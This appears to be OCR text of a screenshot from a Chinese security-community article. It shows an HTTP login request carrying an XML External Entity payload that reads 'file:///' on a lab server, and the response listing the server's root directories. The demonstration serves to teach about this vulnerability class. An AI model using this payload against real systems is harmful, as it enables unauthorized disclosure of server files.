 Request
Pretty Raw Hex \n
1 POST /doLogin HTTP/1.1
2 Host: 192.168.11.53
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:
4 Accept: application/xml, text/xml, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/xml;charset=utf-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 176
10 Origin: http://192.168.11.53
11 Connection: close
12 Referer: http://192.168.11.53/
13
14 <?xml version="1.0" encoding="utf-8"?>
15 <!DOCTYPE creds [
16 <!ENTITY goodies SYSTEM "file:///"> ]>
17
18 <user>
<username>
&goodies;
</username>
<password>
admin
</password>
</user>
19
JAVA可以读取列目录
奇安信攻防社区
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Server: nginx
3 Date: Wed, 10 Nov 2021 06:30:05 GMT
4 Content-Type: text/xml;charset=UTF-8
5 Content-Length: 140
6 Connection: close
7
8 <result><code>0</code><msg>.autorelabel
9 bin
10 boot
11 dev
12 etc
13 home
14 lib
15 lib64
16 media
17 mnt
18 opt
19 proc
20 root
21 run
22 sbin
23 srv
24 sys
25 tmp
26 usr
27 var
28 </msg></result>